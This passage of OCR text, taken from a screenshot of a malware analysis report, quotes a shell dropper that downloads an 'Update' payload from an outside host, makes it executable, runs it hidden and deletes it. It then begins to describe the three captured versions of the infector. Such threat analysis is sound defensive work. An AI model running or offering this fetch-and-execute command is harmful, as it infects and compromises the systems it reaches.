
F=/root/.u$$; 

(

wget -q -O "$F" 'https://cp.dene.[de.com/Update' 2>
||

curl -sk -o "$F" 'https://cp.dene.[de.com/Update'

) 

&& chmod 755 "$F" && (nohup "$F" -s >/dev/null 2>&1
&& sleep 2; rm -f "$F"

This so-called Update file is the Payload
infector mentioned earlier. Through continuous
monitoring of the download URL, we have
captured a total of 3 versions, all with similar
functionality. This article focuses on the latest
version captured on May 5 as the primary
analysis target. Its basic information is shown